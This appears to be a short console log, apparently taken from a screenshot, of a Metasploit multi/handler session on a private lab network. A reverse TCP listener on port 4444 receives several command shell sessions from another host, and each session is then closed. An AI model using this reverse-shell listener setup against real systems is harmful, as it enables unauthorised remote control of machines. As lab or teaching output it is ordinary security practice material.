 [*] Started reverse TCP handler on 192.168.100.129:4444
[*] Command shell session 2 opened (192.168.100.129:4444 → 192.168.100.171:465
60) at 2022-11-06 18:50:07 +0800
exit
[*] 192.168.100.171 - Command shell session 2 closed.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.129:4444
[*] Command shell session 3 opened (192.168.100.129:4444 → 192.168.100.171:446
33) at 2022-11-06 18:53:13 +0800
exit
[*] 192.168.100.171 - Command shell session 3 closed.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.129:4444
[*] Command shell session 4 opened (192.168.100.129:4444 → 192.168.100.171:419
13) at 2022-11-06 18:54:02 +0800